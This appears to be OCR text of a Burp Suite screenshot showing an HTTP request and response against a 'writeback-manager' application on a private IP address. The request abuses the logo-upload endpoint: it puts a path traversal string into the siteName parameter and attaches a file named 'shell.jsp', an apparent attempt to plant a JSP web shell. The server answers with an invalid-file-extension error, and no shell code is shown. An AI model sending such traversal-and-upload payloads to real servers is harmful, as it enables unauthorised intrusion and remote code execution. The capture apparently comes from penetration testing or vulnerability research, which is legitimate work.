 Request
Pretty Raw Hex JSON Web Token
1 POST /writeback-manager/api/sites/theme/upload-logo?siteName=
../../../../../../Root/shell HTTP/1.1
2 Host: 192.168.1.95:8543
3 Cookie: JSESSIONID=
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101
Firefox/107.0
5 Accept: application/json, text/plain, */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Authorization: Bearer
9 Content-Type: multipart/form-data;
boundary=
10 Content-Length: 876
11 Origin: https://192.168.1.95:8543
12 Referer: https://192.168.1.95:8543/writeback-manager/
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17 Connection: close
18
19
20 Content-Disposition: form-data; name="file"; filename="shell.jsp"
21 Content-Type: application/octet-stream
Response
Pretty Raw Hex Render
1 HTTP/1.1 500
2 Vary: Origin
3 Vary: Access-Control-Request-Method
4 Vary: Access-Control-Request-Headers
5 X-Content-Type-Options: nosniff
6 X-XSS-Protection: 1; mode=block
7 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
8 Pragma: no-cache
9 Expires: 0
10 Strict-Transport-Security: max-age=31536000 ; includeSubDomains
11 X-Frame-Options: DENY
12 Content-Type: application/json
13 Date: Fri, 09 Dec 2022 13:42:21 GMT
14 Connection: close
15 Content-Length: 121
16
17 {
"extraContent":{
"EXCEPTION_MESSAGE":null
},
"fileName":"shell.jsp",
"backendErrorID":"INVALID_FILE_EXTENSION",
"error":true
}